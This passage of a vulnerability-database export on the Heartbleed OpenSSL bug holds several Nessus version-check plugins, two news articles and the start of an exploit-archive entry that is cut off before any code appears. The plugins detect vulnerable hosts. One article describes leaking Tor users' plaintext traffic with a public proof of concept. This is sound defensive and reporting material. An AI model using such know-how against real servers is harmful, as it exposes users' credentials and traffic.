script_set_attribute(attribute:\"exploit_available\", value:\"true\");\n script_set_attribute(attribute:\"exploit_framework_core\", value:\"true\");\n script_set_attribute(attribute:\"in_the_news\", value:\"true\");\n\n script_set_attribute(attribute:\"vuln_publication_date\", value:\"2014/02/24\");\n script_set_attribute(attribute:\"patch_publication_date\", value:\"2014/04/09\");\n script_set_attribute(attribute:\"plugin_publication_date\", value:\"2014/05/14\");\n\n script_set_attribute(attribute:\"potential_vulnerability\", value:\"true\");\n script_set_attribute(attribute:\"plugin_type\", value:\"remote\");\n script_set_attribute(attribute:\"cpe\", value:\"cpe:/a:cisco:telepresence_video_communication_server_software\");\n script_end_attributes();\n\n script_category(ACT_GATHER_INFO);\n script_family(english:\"CISCO\");\n\n script_copyright(english:\"This script is Copyright (C) 2014-2019 and is owned by Tenable, Inc. or an Affiliate thereof.\");\n\n script_dependencies(\"cisco_telepresence_video_communication_server_detect.nbin\");\n script_require_keys(\"Cisco/TelePresence_VCS/Version\", \"Settings/ParanoidReport\");\n\n exit(0);\n}\n\ninclude(\"audit.inc\");\ninclude(\"global_settings.inc\");\ninclude(\"misc_func.inc\");\n\nprod = \"Cisco TelePresence Video Communication Server\";\nversion = get_kb_item_or_exit(\"Cisco/TelePresence_VCS/Version\");\n\nif (report_paranoia < 2) audit(AUDIT_PARANOID);\n\nif (version !~ \"^7\\.2($|\\.)\" && version != \"8.1\") audit(AUDIT_INST_VER_NOT_VULN, prod, version);\n\nnote = \"\";\n\nif (version =~ \"^7\\.2($|\\.)\")\n{\n fix = \"7.2.3\";\n note = '\\n' +\n '\\n' + 'Note: Users running the non-AES versions of 7.2, 7.2.1, and 7.2.2' +\n '\\n' + 'are NOT affected by this issue, while those running 7.2.3 RC2 are.' +\n '\\n' + 'Refer to the vendor\\'s advisory for details.';\n}\nelse if (version == \"8.1\")\n{\n fix = \"8.1.1\";\n}\n\nif (ver_compare(ver:version, fix:fix, strict:FALSE) == -1)\n{\n if (report_verbosity > 0)\n {\n report = '\\n Installed version : ' + version +\n '\\n Fixed version : ' + fix +\n note + '\\n';\n security_warning(port:0, extra:report);\n }\n else security_warning(0);\n}\nelse audit(AUDIT_INST_VER_NOT_VULN, prod, version);\n",
"cvss": {
"score": 5.0,
"vector": "AV:N/AC:L/Au:N/C:P/I:N/A:N"
}
},
{
"lastseen": "2021-01-12T09:48:25",
"description": "A vulnerability has been discovered in OpenSSL's support for the\nTLS/DTLS Heartbeat extension. Up to 64KB of memory from either client\nor server can be recovered by an attacker. This vulnerability might\nallow an attacker to compromise the private key and other sensitive\ndata in memory.\n\nAll users are urged to upgrade their openssl packages (especially\nlibssl1.0.0) and restart applications as soon as possible.\n\nAccording to the currently available information, private keys should\nbe considered as compromised and regenerated as soon as possible. More\ndetails will be communicated at a later time.\n\nThe oldstable distribution (squeeze) is not affected by this\nvulnerability.",
"edition": 14,
"published": "2014-04-08T00:00:00",
"title": "Debian DSA-2896-1 : openssl - security update",
"type": "nessus",
"bulletinFamily": "scanner",
"cvelist": [
"CVE-2014-0160"
],
"modified": "2014-04-08T00:00:00",
"cpe": [
"cpe:/o:debian:debian_linux:7.0",
"p-cpe:/a:debian:debian_linux:openssl"
],
"id": "DEBIAN_DSA-2896.NASL",
"href": "https://www.tenable.com/plugins/nessus/73388",
"sourceData": "#%NASL_MIN_LEVEL 70300\n#\n# (C) Tenable Network Security, Inc.\n#\n# The descriptive text and package checks in this plugin were \n# extracted from Debian Security Advisory DSA-2896. The text \n# itself is copyright (C) Software in the Public Interest, Inc.\n#\n\ninclude('deprecated_nasl_level.inc');\ninclude('compat.inc');\n\nif (description)\n{\n script_id(73388);\n script_version(\"1.10\");\n script_set_attribute(attribute:\"plugin_modification_date\", value:\"2021/01/11\");\n\n script_cve_id(\"CVE-2014-0160\");\n script_xref(name:\"DSA\", value:\"2896\");\n\n script_name(english:\"Debian DSA-2896-1 : openssl - security update\");\n script_summary(english:\"Checks dpkg output for the updated package\");\n\n script_set_attribute(\n attribute:\"synopsis\", \n value:\"The remote Debian host is missing a security-related update.\"\n );\n script_set_attribute(\n attribute:\"description\", \n value:\n\"A vulnerability has been discovered in OpenSSL's support for the\nTLS/DTLS Heartbeat extension. Up to 64KB of memory from either client\nor server can be recovered by an attacker. This vulnerability might\nallow an attacker to compromise the private key and other sensitive\ndata in memory.\n\nAll users are urged to upgrade their openssl packages (especially\nlibssl1.0.0) and restart applications as soon as possible.\n\nAccording to the currently available information, private keys should\nbe considered as compromised and regenerated as soon as possible. More\ndetails will be communicated at a later time.\n\nThe oldstable distribution (squeeze) is not affected by this\nvulnerability.\"\n );\n script_set_attribute(\n attribute:\"see_also\",\n value:\"http://bugs.debian.org/cgi-bin/bugreport.cgi?bug=743883\"\n );\n script_set_attribute(\n attribute:\"see_also\",\n value:\"http://www.debian.org/security/2014/dsa-2896\"\n );\n script_set_attribute(\n attribute:\"solution\", \n value:\n\"Upgrade the openssl packages.\n\nFor the stable distribution (wheezy), this problem has been fixed in\nversion 1.0.1e-2+deb7u5.\"\n );\n script_set_cvss_base_vector(\"CVSS2#AV:N/AC:L/Au:N/C:C/I:C/A:N\");\n script_set_attribute(attribute:\"exploitability_ease\", value:\"Exploits are available\");\n script_set_attribute(attribute:\"exploit_available\", value:\"true\");\n script_set_attribute(attribute:\"exploit_framework_core\", value:\"true\");\n script_set_attribute(attribute:\"metasploit_name\", value:'OpenSSL Heartbeat Information Leak');\n script_set_attribute(attribute:\"exploit_framework_metasploit\", value:\"true\");\n\n script_set_attribute(attribute:\"plugin_type\", value:\"local\");\n script_set_attribute(attribute:\"cpe\", value:\"p-cpe:/a:debian:debian_linux:openssl\");\n script_set_attribute(attribute:\"cpe\", value:\"cpe:/o:debian:debian_linux:7.0\");\n\n script_set_attribute(attribute:\"patch_publication_date\", value:\"2014/04/07\");\n script_set_attribute(attribute:\"plugin_publication_date\", value:\"2014/04/08\");\n script_end_attributes();\n\n script_category(ACT_GATHER_INFO);\n script_copyright(english:\"This script is Copyright (C) 2014-2021 Tenable Network Security, Inc.\");\n script_family(english:\"Debian Local Security Checks\");\n\n script_dependencies(\"ssh_get_info.nasl\");\n script_require_keys(\"Host/local_checks_enabled\", \"Host/Debian/release\", \"Host/Debian/dpkg-l\");\n\n exit(0);\n}\n\n\ninclude(\"audit.inc\");\ninclude(\"debian_package.inc\");\n\n\nif (!get_kb_item(\"Host/local_checks_enabled\")) audit(AUDIT_LOCAL_CHECKS_NOT_ENABLED);\nif (!get_kb_item(\"Host/Debian/release\")) audit(AUDIT_OS_NOT, \"Debian\");\nif (!get_kb_item(\"Host/Debian/dpkg-l\")) audit(AUDIT_PACKAGE_LIST_MISSING);\n\n\nflag = 0;\nif (deb_check(release:\"7.0\", prefix:\"openssl\", reference:\"1.0.1e-2+deb7u5\", min:\"1.0.1\")) flag++;\n\nif (flag)\n{\n if (report_verbosity > 0) security_hole(port:0, extra:deb_report_get());\n else security_hole(0);\n exit(0);\n}\nelse audit(AUDIT_HOST_NOT, \"affected\");\n",
"cvss": {
"score": 9.4,
"vector": "AV:N/AC:L/Au:N/C:C/I:C/A:N"
}
},
{
"lastseen": "2021-04-01T03:30:07",
"description": "The HP Version Control Repository Manager (VCRM) install\non the remote Windows host is version 7.2.0, 7.2.1, 7.2.2, 7.3.0, or\n7.3.1. It is, therefore, affected by an information disclosure\nvulnerability.\n\nAn out-of-bounds read error, known as the 'Heartbleed Bug', exists\nrelated to handling TLS heartbeat extensions that could allow an\nattacker to obtain sensitive information such as primary key material,\nsecondary key material, and other protected content.",
"edition": 31,
"published": "2014-08-06T00:00:00",
"title": "HP Version Control Repository Manager (VCRM) Heartbeat Information Disclosure (Heartbleed)",
"type": "nessus",
"bulletinFamily": "scanner",
"cvelist": [
"CVE-2014-0160"
],
"modified": "2021-04-02T00:00:00",
"cpe": [
"cpe:/a:hp:version_control_repository_manager"
],
"id": "HP_VCRM_SSRT101531.NASL",
"href": "https://www.tenable.com/plugins/nessus/77025",
"sourceData": "#\n# (C) Tenable Network Security, Inc.\n#\n\ninclude(\"compat.inc\");\n\nif (description)\n{\n script_id(77025);\n script_version(\"1.11\");\n script_cvs_date(\"Date: 2019/11/25\");\n\n script_cve_id(\"CVE-2014-0160\");\n script_bugtraq_id(66690);\n script_xref(name:\"CERT\", value:\"720951\");\n script_xref(name:\"EDB-ID\", value:\"32745\");\n script_xref(name:\"EDB-ID\", value:\"32764\");\n script_xref(name:\"EDB-ID\", value:\"32791\");\n script_xref(name:\"EDB-ID\", value:\"32998\");\n script_xref(name:\"HP\", value:\"emr_na-c04262472\");\n script_xref(name:\"HP\", value:\"HPSBMU03020\");\n script_xref(name:\"HP\", value:\"SSRT101531\");\n\n script_name(english:\"HP Version Control Repository Manager (VCRM) Heartbeat Information Disclosure (Heartbleed)\");\n script_summary(english:\"Checks the version of the VCA package.\");\n\n script_set_attribute(attribute:\"synopsis\", value:\n\"The remote host contains software that is affected by an information\ndisclosure vulnerability.\");\n script_set_attribute(attribute:\"description\", value:\n\"The HP Version Control Repository Manager (VCRM) install\non the remote Windows host is version 7.2.0, 7.2.1, 7.2.2, 7.3.0, or\n7.3.1. It is, therefore, affected by an information disclosure\nvulnerability.\n\nAn out-of-bounds read error, known as the 'Heartbleed Bug', exists\nrelated to handling TLS heartbeat extensions that could allow an\nattacker to obtain sensitive information such as primary key material,\nsecondary key material, and other protected content.\");\n # https://support.hpe.com/hpsc/doc/public/display?docId=emr_na-c04262472\n script_set_attribute(attribute:\"see_also\", value:\"http://www.nessus.org/u?ea63ebcc\");\n script_set_attribute(attribute:\"see_also\", value:\"http://www.heartbleed.com\");\n script_set_attribute(attribute:\"see_also\", value:\"https://eprint.iacr.org/2014/140\");\n script_set_attribute(attribute:\"see_also\", value:\"https://www.openssl.org/news/vulnerabilities.html#2014-0160\");\n script_set_attribute(attribute:\"see_also\", value:\"https://www.openssl.org/news/secadv/20140407.txt\");\n script_set_attribute(attribute:\"solution\", value:\n\"Upgrade to VCRM 7.3.2 or later.\");\n script_set_cvss_base_vector(\"CVSS2#AV:N/AC:L/Au:N/C:P/I:N/A:N\");\n script_set_cvss_temporal_vector(\"CVSS2#E:F/RL:OF/RC:C\");\n script_set_attribute(attribute:\"cvss_score_source\", value:\"CVE-2014-0160\");\n\n script_set_attribute(attribute:\"exploitability_ease\", value:\"Exploits are available\");\n script_set_attribute(attribute:\"exploit_available\", value:\"true\");\n script_set_attribute(attribute:\"exploit_framework_core\", value:\"true\");\n script_set_attribute(attribute:\"in_the_news\", value:\"true\");\n\n script_set_attribute(attribute:\"vuln_publication_date\", value:\"2014/02/24\");\n script_set_attribute(attribute:\"patch_publication_date\", value:\"2014/04/24\");\n script_set_attribute(attribute:\"plugin_publication_date\", value:\"2014/08/06\");\n\n script_set_attribute(attribute:\"plugin_type\", value:\"local\");\n script_set_attribute(attribute:\"cpe\", value:\"cpe:/a:hp:version_control_repository_manager\");\n script_end_attributes();\n\n script_category(ACT_GATHER_INFO);\n script_family(english:\"Windows\");\n\n script_copyright(english:\"This script is Copyright (C) 2014-2019 and is owned by Tenable, Inc. or an Affiliate thereof.\");\n\n script_dependencies(\"hp_version_control_repo_manager_installed.nbin\");\n script_require_keys(\"installed_sw/HP Version Control Repository Manager\");\n\n exit(0);\n}\n\ninclude(\"audit.inc\");\ninclude(\"global_settings.inc\");\ninclude(\"misc_func.inc\");\ninclude(\"install_func.inc\");\n\nappname = \"HP Version Control Repository Manager\";\nget_install_count(app_name:appname, exit_if_zero:TRUE);\n\n# Only 1 install is possible at a time\ninstalls = get_installs(app_name:appname);\nif (installs[0] == IF_NOT_FOUND) audit(AUDIT_NOT_INST, appname);\ninstall = installs[1][0];\n\nversion = install['version'];\npath = install['path'];\n\n# Unknown version\nif (version == UNKNOWN_VER) audit(AUDIT_UNKNOWN_APP_VER,appname);\n\n# These exact versions are vulnerable\nif (\n version =~ \"^7\\.2\\.[0-2]\\.\" ||\n version =~ \"^7\\.3\\.[0-1]\\.\"\n)\n{\n port = get_kb_item(\"SMB/transport\");\n if (!port) port = 445;\n\n if (report_verbosity > 0)\n {\n report =\n '\\n Path : ' + path +\n '\\n Installed version : ' + version +\n '\\n Fixed version : 7.3.2' +\n '\\n';\n security_warning(port:port, extra:report);\n }\n else security_warning(port);\n}\nelse audit(AUDIT_INST_PATH_NOT_VULN, appname, version, path);\n",
"cvss": {
"score": 5.0,
"vector": "AV:N/AC:L/Au:N/C:P/I:N/A:N"
}
},
{
"lastseen": "2021-04-01T07:15:28",
"description": "According to its self-reported version number, the version of Symantec\nEndpoint Protection Manager (SEPM) installed on the remote host is\naffected by an out-of-bounds read error, known as the 'Heartbleed Bug'\nin the included OpenSSL version.\n\nThis error is related to handling TLS heartbeat extensions that could\nallow an attacker to obtain sensitive information such as primary key\nmaterial, secondary key material, and other protected content. Note\nthis affects both client and server modes of operation.",
"edition": 29,
"published": "2014-05-12T00:00:00",
"title": "Symantec Endpoint Protection Manager < 12.1 RU4 MP1a OpenSSL Heartbeat Information Disclosure (Heartbleed)",
"type": "nessus",
"bulletinFamily": "scanner",
"cvelist": [
"CVE-2014-0160"
],
"modified": "2021-04-02T00:00:00",
"cpe": [
"cpe:/a:symantec:endpoint_protection_manager"
],
"id": "SYMANTEC_ENDPOINT_PROT_MGR_12_1_RU4_MP1A.NASL",
"href": "https://www.tenable.com/plugins/nessus/73964",
"sourceData": "#\n# (C) Tenable Network Security, Inc.\n#\n\ninclude(\"compat.inc\");\n\nif (description)\n{\n script_id(73964);\n script_version(\"1.8\");\n script_cvs_date(\"Date: 2019/11/26\");\n\n script_cve_id(\"CVE-2014-0160\");\n script_bugtraq_id(66690);\n script_xref(name:\"CERT\", value:\"720951\");\n script_xref(name:\"EDB-ID\", value:\"32745\");\n script_xref(name:\"EDB-ID\", value:\"32764\");\n script_xref(name:\"EDB-ID\", value:\"32791\");\n script_xref(name:\"EDB-ID\", value:\"32998\");\n\n script_name(english:\"Symantec Endpoint Protection Manager < 12.1 RU4 MP1a OpenSSL Heartbeat Information Disclosure (Heartbleed)\");\n script_summary(english:\"Checks SEPM version.\");\n\n script_set_attribute(attribute:\"synopsis\", value:\n\"The version of Symantec Endpoint Protection Manager installed on the\nremote host is affected by an information disclosure vulnerability.\");\n script_set_attribute(attribute:\"description\", value:\n\"According to its self-reported version number, the version of Symantec\nEndpoint Protection Manager (SEPM) installed on the remote host is\naffected by an out-of-bounds read error, known as the 'Heartbleed Bug'\nin the included OpenSSL version.\n\nThis error is related to handling TLS heartbeat extensions that could\nallow an attacker to obtain sensitive information such as primary key\nmaterial, secondary key material, and other protected content. Note\nthis affects both client and server modes of operation.\");\n script_set_attribute(attribute:\"see_also\", value:\"https://support.symantec.com/en_US/article.TECH216558.html\");\n script_set_attribute(attribute:\"see_also\", value:\"http://www.heartbleed.com\");\n script_set_attribute(attribute:\"see_also\", value:\"https://eprint.iacr.org/2014/140\");\n script_set_attribute(attribute:\"see_also\", value:\"https://www.openssl.org/news/vulnerabilities.html#2014-0160\");\n script_set_attribute(attribute:\"see_also\", value:\"https://www.openssl.org/news/secadv/20140407.txt\");\n script_set_attribute(attribute:\"solution\", value:\n\"Upgrade to 12.1 RU4 MP1a or later.\");\n script_set_cvss_base_vector(\"CVSS2#AV:N/AC:L/Au:N/C:P/I:N/A:N\");\n script_set_cvss_temporal_vector(\"CVSS2#E:F/RL:OF/RC:C\");\n script_set_attribute(attribute:\"cvss_score_source\", value:\"CVE-2014-0160\");\n\n script_set_attribute(attribute:\"exploitability_ease\", value:\"Exploits are available\");\n script_set_attribute(attribute:\"exploit_available\", value:\"true\");\n script_set_attribute(attribute:\"exploit_framework_core\", value:\"true\");\n script_set_attribute(attribute:\"in_the_news\", value:\"true\");\n\n script_set_attribute(attribute:\"vuln_publication_date\", value:\"2014/02/24\");\n script_set_attribute(attribute:\"patch_publication_date\", value:\"2014/04/09\");\n script_set_attribute(attribute:\"plugin_publication_date\", value:\"2014/05/12\");\n\n script_set_attribute(attribute:\"plugin_type\", value:\"local\");\n script_set_attribute(attribute:\"cpe\", value:\"cpe:/a:symantec:endpoint_protection_manager\");\n script_end_attributes();\n\n script_category(ACT_GATHER_INFO);\n script_family(english:\"Windows\");\n\n script_copyright(english:\"This script is Copyright (C) 2014-2019 and is owned by Tenable, Inc. or an Affiliate thereof.\");\n\n script_dependencies(\"symantec_endpoint_prot_mgr_installed.nasl\");\n script_require_keys(\"SMB/sep_manager/path\", \"SMB/sep_manager/ver\");\n\n exit(0);\n}\n\ninclude(\"audit.inc\");\ninclude(\"global_settings.inc\");\ninclude(\"misc_func.inc\");\n\ndisplay_ver = get_kb_item_or_exit('SMB/sep_manager/ver');\npath = get_kb_item_or_exit('SMB/sep_manager/path');\n\n# Versions 12.1 RU2 (12.1.2015.2015) to SEPM 12.1 RU4 MP1 (12.1.4100.4126) are vulnerable\nlower_cutoff = \"12.1.2015.2015\";\nhigher_cutoff = \"12.1.4100.4126\";\n\nif (\n ver_compare(ver:display_ver, fix:lower_cutoff, strict:FALSE) >= 0 &&\n ver_compare(ver:display_ver, fix:higher_cutoff, strict:FALSE) <= 0\n)\n{\n fixed_ver = \"12.1.4104.4130 (12.1 RU4 MP1a)\";\n\n port = get_kb_item(\"SMB/transport\");\n if (!port) port = 445;\n\n if (report_verbosity > 0)\n {\n report =\n '\\n Path : '+ path +\n '\\n Installed version : '+ display_ver +\n '\\n Fixed version : '+ fixed_ver +\n '\\n';\n security_warning(port:port, extra:report);\n }\n else security_warning(port);\n}\nelse audit(AUDIT_INST_PATH_NOT_VULN, 'Symantec Endpoint Protection Manager', display_ver, path);\n",
"cvss": {
"score": 5.0,
"vector": "AV:N/AC:L/Au:N/C:P/I:N/A:N"
}
},
{
"lastseen": "2021-04-01T04:04:15",
"description": "The remote host is running a version of McAfee Web Gateway (MWG) that\nis affected by an information disclosure vulnerability due to a flaw\nin the OpenSSL library, commonly known as the Heartbleed bug. An\nattacker could potentially exploit this vulnerability repeatedly to\nread up to 64KB of memory from the device.",
"edition": 28,
"published": "2014-05-02T00:00:00",
"title": "McAfee Web Gateway OpenSSL Information Disclosure (SB10071) (Heartbleed)",
"type": "nessus",
"bulletinFamily": "scanner",
"cvelist": [
"CVE-2014-0160"
],
"modified": "2021-04-02T00:00:00",
"cpe": [
"cpe:/a:mcafee:web_gateway"
],
"id": "MCAFEE_WEB_GATEWAY_SB10071.NASL",
"href": "https://www.tenable.com/plugins/nessus/73836",
"sourceData": "#\n# (C) Tenable Network Security, Inc.\n#\n\ninclude(\"compat.inc\");\n\nif (description)\n{\n script_id(73836);\n script_version(\"1.13\");\n script_cvs_date(\"Date: 2019/11/26\");\n\n script_cve_id(\"CVE-2014-0160\");\n script_bugtraq_id(66690);\n script_xref(name:\"CERT\", value:\"720951\");\n script_xref(name:\"EDB-ID\", value:\"32745\");\n script_xref(name:\"EDB-ID\", value:\"32764\");\n script_xref(name:\"EDB-ID\", value:\"32791\");\n script_xref(name:\"EDB-ID\", value:\"32998\");\n script_xref(name:\"MCAFEE-SB\", value:\"SB10071\");\n\n script_name(english:\"McAfee Web Gateway OpenSSL Information Disclosure (SB10071) (Heartbleed)\");\n script_summary(english:\"Checks version of MWG\");\n\n script_set_attribute(attribute:\"synopsis\", value:\n\"The remote host is affected by an information disclosure\nvulnerability.\");\n script_set_attribute(attribute:\"description\", value:\n\"The remote host is running a version of McAfee Web Gateway (MWG) that\nis affected by an information disclosure vulnerability due to a flaw\nin the OpenSSL library, commonly known as the Heartbleed bug. An\nattacker could potentially exploit this vulnerability repeatedly to\nread up to 64KB of memory from the device.\");\n script_set_attribute(attribute:\"see_also\", value:\"https://kc.mcafee.com/corporate/index?page=content&id=SB10071\");\n script_set_attribute(attribute:\"see_also\", value:\"http://www.heartbleed.com\");\n script_set_attribute(attribute:\"see_also\", value:\"https://eprint.iacr.org/2014/140\");\n script_set_attribute(attribute:\"see_also\", value:\"https://www.openssl.org/news/vulnerabilities.html#2014-0160\");\n script_set_attribute(attribute:\"see_also\", value:\"https://www.openssl.org/news/secadv/20140407.txt\");\n script_set_attribute(attribute:\"solution\", value:\n\"Apply the relevant patch per the vendor advisory.\");\n script_set_cvss_base_vector(\"CVSS2#AV:N/AC:L/Au:N/C:P/I:N/A:N\");\n script_set_cvss_temporal_vector(\"CVSS2#E:F/RL:OF/RC:C\");\n script_set_attribute(attribute:\"cvss_score_source\", value:\"CVE-2014-0160\");\n\n script_set_attribute(attribute:\"exploitability_ease\", value:\"Exploits are available\");\n script_set_attribute(attribute:\"exploit_available\", value:\"true\");\n script_set_attribute(attribute:\"exploit_framework_core\", value:\"true\");\n script_set_attribute(attribute:\"in_the_news\", value:\"true\");\n\n script_set_attribute(attribute:\"vuln_publication_date\", value:\"2014/02/24\");\n script_set_attribute(attribute:\"patch_publication_date\", value:\"2014/04/10\");\n script_set_attribute(attribute:\"plugin_publication_date\", value:\"2014/05/02\");\n\n script_set_attribute(attribute:\"plugin_type\", value:\"combined\");\n script_set_attribute(attribute:\"cpe\", value:\"cpe:/a:mcafee:web_gateway\");\n script_end_attributes();\n\n script_category(ACT_GATHER_INFO);\n script_family(english:\"Misc.\");\n\n script_copyright(english:\"This script is Copyright (C) 2014-2019 and is owned by Tenable, Inc. or an Affiliate thereof.\");\n\n script_dependencies(\"mcafee_web_gateway_detect.nbin\");\n script_require_keys(\"Host/McAfee Web Gateway/Version\", \"Host/McAfee Web Gateway/Display Version\");\n\n exit(0);\n}\n\ninclude(\"audit.inc\");\ninclude(\"global_settings.inc\");\ninclude(\"misc_func.inc\");\n\napp_name = \"McAfee Web Gateway\";\nversion = get_kb_item_or_exit(\"Host/McAfee Web Gateway/Version\");\nversion_display = get_kb_item_or_exit(\"Host/McAfee Web Gateway/Display Version\");\nfix = FALSE;\n\nif (version =~ \"^7\\.3\\.\")\n{\n fix = \"7.3.2.8\";\n fix_display = \"7.3.2.8 Build 17286\";\n}\nelse if (version =~ \"^7\\.4\\.\")\n{\n fix = \"7.4.1.3\";\n fix_display = \"7.4.1.3 Build 17293\";\n}\n\nif (fix && ver_compare(ver:version, fix:fix, strict:FALSE) == -1)\n{\n if (report_verbosity > 0)\n {\n report =\n '\\n Installed version : ' + version_display +\n '\\n Fixed version : ' + fix_display +\n '\\n';\n security_warning(extra:report, port:0);\n }\n else security_warning(0);\n exit(0);\n}\nelse audit(AUDIT_INST_VER_NOT_VULN, app_name, version_display);\n",
"cvss": {
"score": 5.0,
"vector": "AV:N/AC:L/Au:N/C:P/I:N/A:N"
}
}
],
"threatpost": [
{
"lastseen": "2018-10-06T22:58:59",
"bulletinFamily": "info",
"cvelist": [
"CVE-2014-0160"
],
"description": "The Tor Project has begun blacklisting exit nodes vulnerable to the [Heartbleed vulnerability in OpenSSL](<https://threatpost.com/certificate-revocation-slow-for-heartbleed-servers/105489>).\n\nResearcher Collin Mulliner, with the Systems Security Lab at Northeastern University in Boston, published the results of an experiment he conducted using a publicly disclosed Heartbleed proof-of-concept exploit against 5,000 Tor nodes. Mulliner said that [1,045 nodes, or a little more than 20 percent, were vulnerable to the bug](<http://www.mulliner.org/blog/blosxom.cgi/security/torbleed.html>).\n\nMulliner said only Tor exit nodes were leaking plaintext user traffic, including host names, credentials and web content. Mulliner conducted his experiment for three days last Friday through Sunday, and his results are a point-in-time snapshot. A post yesterday from Tor Project leader Roger Dingledine on the Tor mailing list said that [380 vulnerable exit keys were being rejected](<https://lists.torproject.org/pipermail/tor-relays/2014-April/004336.html>).\n\nHeartbleed was publicly reported on April 7. The vulnerability lies in the heartbeat function in OpenSSL 1.0.1 to 1.0.1f [which publicly leaks 64 KB of memory](<https://threatpost.com/seriousness-of-openssl-heartbleed-bug-sets-in/105309>) to any client or server pinging a web server running the vulnerable crypto library. The memory leaks can disclose in plaintext anything from user credentials to private server keys if the attack is repeated enough. Several researchers have already managed to [retrieve private SSL keys](<http://threatpost.com/stealing-private-ssl-keys-using-heartbleed-difficult-not-impossible/105413>) in an online challenge from vendor CloudFlare. Speculation is that intelligence agencies and/or hackers may have been exploiting it since November. Mulliner said he did not try to extract private keys from Tor, nor did he think it was possible.\n\nTor promises anonymity to its users by using proxies to pass encrypted traffic from source to destination. Mulliner said he used a random list of 5,000 Tor nodes from the Dan.me.uk website for his research; of the 1,045 vulnerable nodes he discovered, he recovered plaintext traffic that included Tor plaintext announcements, but a significant number of nodes leaked user traffic in the clear.\u201d\n\n\u201cI found a significant amount of plaintext user traffic, complete Web traffic, session IDs; everything you would find if you ran Heartbleed against a normal Web server,\u201d Mulliner said.\n\nHeartbleed saves attackers the work of setting up their own exit node and waiting for traffic to pass through it. Using Heartbleed, all a hacker would have to do is query a vulnerable exit node to obtain traffic, Mulliner said.\n\nDingledine yesterday published the first list of rejected exit nodes and said those nodes will not be allowed back on the network.\n\n\u201cI thought for a while about trying to keep my list of fingerprints up-to-date (i.e. removing the !reject line once they\u2019ve upgraded their openssl), but on the other hand, if they were still vulnerable as of yesterday, I really don\u2019t want this identity key on the Tor network even after they\u2019ve upgraded their OpenSSL,\u201d Dingledine wrote. He added that he hopes others will add to this list as other vulnerable relays are discovered.\n\nTor acknowledged [some of its components were vulnerable to Heartbleed](<https://blog.torproject.org/blog/openssl-bug-cve-2014-0160>) in a post to its blog on April 7.\n\nMulliner said it was a fairly straightforward process to write a script to run a Heartbleed proof of concept.\n\n\u201cAnybody who can get the Python script can play around with it,\u201d Mulliner said, adding that there are likely fewer vulnerable Tor nodes now than when he ran his scans last week since some have likely been patched and Tor has begun blacklisting. \u201cThe data is dated, but it\u2019s a good picture of that point in time.\u201d\n",
"modified": "2014-04-22T15:45:23",
"published": "2014-04-17T11:40:41",
"id": "THREATPOST:15624C23F5CD5AC1029501D08A99D294",
"href": "https://threatpost.com/tor-begins-blacklisting-exit-nodes-vulnerable-to-heartbleed/105519/",
"type": "threatpost",
"title": "Tor Blacklisting Exit Nodes Vulnerable to Heartbleed Bug",
"cvss": {
"score": 5.0,
"vector": "AV:NETWORK/AC:LOW/Au:NONE/C:PARTIAL/I:NONE/A:NONE/"
}
},
{
"lastseen": "2018-10-06T22:59:00",
"bulletinFamily": "info",
"cvelist": [
"CVE-2014-0160"
],
"description": "Software maker and database management company Oracle yesterday released its quarterly [Critical Patch Update](<http://www.oracle.com/technetwork/topics/security/cpuapr2014-1972952.html>). The release resolves more than 100 security vulnerabilities, many of which received high common vulnerability scoring system base scores and should be applied as soon as possible.\n\nProducts affected by the patch include but are not limited to Oracle Database, Fusion Middleware, Hyperion, Supply Chain Product Suite, iLearning, PeopleSoft Enterprise, Siebel CRM, Java SE, and Sun Microsystems Products Suite, including Oracle Linux and Virtualization, and Oracle MySQL.\n\nLast week, Oracle released a [list of products](<http://www.oracle.com/technetwork/topics/security/opensslheartbleedcve-2014-0160-2188454.html>) affected by the [Heartbleed OpenSSL vulnerability](<http://threatpost.com/certificate-revocation-slow-for-heartbleed-servers/105489>), as well as their current status with respect to vulnerable versions of the encryption library.\n\nAmong the patches that should be prioritized are two bugs in Oracle\u2019s database products. The more severe of these two issues could lead to a full compromise of impacted Windows systems, though exploitation would require that an attacker authenticate him or herself. Other platforms like Linux and Solaris are less affected because the database does not extend into the underlying operating system there.\n\nThe update also closes off 20 Fusion middleware vulnerabilities, the most critical of which is remotely exploitable without authentication and could lead to a wide compromise of the WebLogic Server.\n\nAlso included in its April release are 37 Java vulnerabilities. Four of those received the highest possible CVSS ratings of 10.0. Oracle urges all user \u2013 home users in particular \u2013 to apply these patches immediately.\n\nThe patch update also fixes five vulnerabilities affecting Oracle Linux and Virtualization products. The most severe of these vulnerabilities could affect certain versions of Oracle Global Secure Desktop.\n\n\u201cDue to the relative severity of a number of the vulnerabilities fixed in this Critical Patch Update, Oracle strongly recommends that customers apply this Critical Patch Update as soon as possible,\u201d wrote Oracle security assurance manager, Eric Maurice.\n\nEarlier this month, [researchers from Security Explorations disclosed more than two dozen outstanding issues with the company\u2019s Java Cloud Service platform](<http://threatpost.com/researchers-divulge-30-oracle-java-cloud-service-bugs/105190>). There is no mention of that line of products in the update, so it appears that the company did not resolve those bugs. At the beginning or March, researchers at the London-based computer security firm Portcullis claimed to uncover[ four bugs in the Oracle\u2019s Demantra Value Chain Planning suite of software](<http://threatpost.com/four-vulnerabilities-found-in-oracle-demantra/104574>). The update makes no mention of these vulnerabilities either.\n",
"modified": "2014-04-21T14:36:06",
"published": "2014-04-16T12:32:06",
"id": "THREATPOST:2C5C82CF691D70F64A14DA1BEC242DD5",
"href": "https://threatpost.com/oracle-fixes-104-security-vulnerabilities-in-quarterly-patch-update/105494/",
"type": "threatpost",
"title": "April 2014 Oracle Critical Patch Update",
"cvss": {
"score": 5.0,
"vector": "AV:NETWORK/AC:LOW/Au:NONE/C:PARTIAL/I:NONE/A:NONE/"
}
}
],
"exploitpack": [
{
"lastseen": "2020-04-01T19:04:39",
"description": "\nOpenSSL TLS Heartbeat Extension - Heartbleed Information Leak (1)",
"edition": 1,
"published": "2014-04-10T00:00:00",
"title": "OpenSSL TLS Heartbeat Extension - Heartbleed Information Leak (1)",
"type": "exploitpack",
"bulletinFamily": "exploit",
"cvelist": [
"CVE-2014-0160"
],
"modified": "2014-04-10T00:00:00",
"id": "EXPLOITPACK:E5ADFE523AF247AA238C3E63EF7B0A8F",
"href": "",
